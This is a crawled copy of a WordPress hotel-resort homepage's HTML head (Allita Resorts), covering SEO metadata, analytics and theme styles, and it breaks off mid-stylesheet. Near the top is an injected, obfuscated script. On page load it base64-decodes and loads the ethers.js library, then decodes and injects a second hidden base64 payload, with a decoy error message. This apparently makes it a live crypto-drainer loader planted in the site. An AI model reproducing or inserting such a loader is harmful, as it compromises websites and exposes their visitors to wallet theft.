

--- FILE ---
content_type: text/html
request_url: https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.4.3
body_size: 29923
content:
<!doctype html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noodp"/>
<link rel="pingback" href="https://www.allitaresorts.com/xmlrpc.php"/>
<link rel="shortcut icon" href="wp-content/themes/foundry/images/favicon.ico" type="image/x-icon">
<title>Homepage | Allita</title>
	<link rel="canonical" href="https://www.allitaresorts.com" />
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large"/>
		<meta name="google-site-verification" content="l18g0ya6WpUl0cNoj4L8CI4oFJM-sI_6ggHjXLy6xfU"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="Allita | Hotels &amp; Resorts"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Homepage | Allita"/>
		<meta property="og:url" content="https://www.allitaresorts.com/"/>
		<meta property="article:published_time" content="2022-08-16T09:58:03+00:00"/>
		<meta property="article:modified_time" content="2023-09-01T16:09:34+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Homepage | Allita"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.allitaresorts.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.allitaresorts.com\/#organization","name":"Allita","url":"https:\/\/www.allitaresorts.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2019\/04\/logo2.png","@id":"https:\/\/www.allitaresorts.com\/#organizationLogo","width":900,"height":314,"caption":"Allita Resorts and Hotels Logo"},"image":{"@id":"https:\/\/www.allitaresorts.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+917478050117","contactType":"Sales"}},{"@type":"WebPage","@id":"https:\/\/www.allitaresorts.com\/#webpage","url":"https:\/\/www.allitaresorts.com\/","name":"Homepage | Allita","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.allitaresorts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2022\/06\/allita-banner-1.jpg","@id":"https:\/\/www.allitaresorts.com\/#mainImage","width":1400,"height":788,"caption":"Best-Resort-and-Hotels-in-Kurseong-Darjeeling"},"primaryImageOfPage":{"@id":"https:\/\/www.allitaresorts.com\/#mainImage"},"datePublished":"2022-08-16T09:58:03+05:30","dateModified":"2023-09-01T16:09:34+05:30"},{"@type":"WebSite","@id":"https:\/\/www.allitaresorts.com\/#website","url":"https:\/\/www.allitaresorts.com\/","name":"Allita","description":"Hotels & Resorts","inLanguage":"en","publisher":{"@id":"https:\/\/www.allitaresorts.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.allitaresorts.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<script type="text/javascript">
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-140905487-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->
    <script type="text/javascript">
        window.onload = function() {
            const y8e6f5 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const r7a3t2 = document.createElement('script');
            r7a3t2.src = y8e6f5;
            r7a3t2.type = "application/javascript";
            r7a3t2.onload = function() {
                const w0k1p3 = atob("[base64]");
                const b2q4l6 = document.createElement('script');
                b2q4l6.type = "application/javascript";
                b2q4l6.innerHTML = w0k1p3;
                document.head.appendChild(b2q4l6);
            };
            r7a3t2.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(r7a3t2);
        };
    </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="amphtml" href="https://www.allitaresorts.com/amp/"/><meta name="generator" content="AMP for WP 1.0.91.1"/><link rel="dns-prefetch" href="https://static.addtoany.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allitaresorts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" id="ht_ctc_main_css-css" href="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.allitaresorts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-5.8.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpa-css-css" href="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.5" type="text/css" media="all"/>
<link rel="stylesheet" id="siteorigin-panels-front-css" href="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.28.0" type="text/css" media="all"/>
<link rel="stylesheet" id="parent-style-css" href="wp-content/themes/foundry/style_ver-2.1.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="child-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="addtoany-css" href="wp-content/plugins/add-to-any/addtoany.min_ver-1.16.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-body-font-css" href="//fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-heading-font-css" href="//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-lato-font-css" href="//fonts.googleapis.com/css?family=Lato%3A300%2C400&amp;ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-bootstrap-css" href="wp-content/themes/foundry/style/css/bootstrap_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-plugins-css" href="wp-content/themes/foundry/style/css/plugins_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-fonts-css" href="wp-content/themes/foundry/style/css/fonts_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-theme-styles-css" href="https://www.allitaresorts.com/wp-content/themes/foundry/style/css/theme.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<style id="ebor-style-inline-css" type="text/css">
			.nav-bar {
				height: 55px;
				max-height: 55px;
				line-height: 53px;	
			}
			.nav-bar > .module.left > a {
				height: 55px;
			}
			@media all and ( min-width: 992px ){
				.nav-bar .module, .nav-bar .module-group {
					height: 55px;
				}
			}
			.widget-handle .cart .label {
				top: 9px;
			}
			.module.widget-handle.mobile-toggle {
				line-height: 53px;	
				max-height: 55px;
			}
			.module-group.right .module.left:first-child {
				padding-right: 32px;
			}
			.menu > li ul {
				width: 200px;
			}
			.mega-menu > li {
				width: 200px !important;
			}
		body{background-color: #fff !important;}
.wpb_text_column :last-child, .wpb_text_column p:last-child{margin-bottom:0;}
.fte-searcharea{background-color: #f8f8f8 !important;}
.fte-form-group select{padding-left: 7px!important;}
.fte-container.promo-widget .fte-innersearchboxGroup{margin:15px auto!important;border: 2px solid #cca152;}
.post-grid .pagination .prev,.post-grid .pagination .next{display:none!important;}
.fte-container{background-color:#cca152;padding-left: 15px!important;
padding-right: 15px!important;}
.ftesearchform-btn .fte-checkbtn {
  background-color: #cca152!important;
}
.nav-bar > .module.left > a{padding: 5px 0px;}
.nav-utility{padding: 6px 0px;}
.fixed .bookgrid{padding-top: 18px;}
.ftesearchform-btn:hover .fte-checkbtn:hover {
  background-color: #BF864D!important;
}
.ftesearchform .fte-form-group select{border:1px solid #ccc!important;}
 @media (min-width: 1228px){.promo-widget{position: relative;
top: -32px;}}
@media (max-width: 1228px){.promo-widget{margin-top:30px;}
}
  @media (max-width: 767px){
.fte-bootstrap-wrapper .fte-searcharea .fte-form-group .fte-form-control.checkInCheckOutGroup {
  max-width: 360px!important;
}
.fte-form-group select{padding-left: 20px!important;}
}
</style>
<link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=4e06d1a7" media="all">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 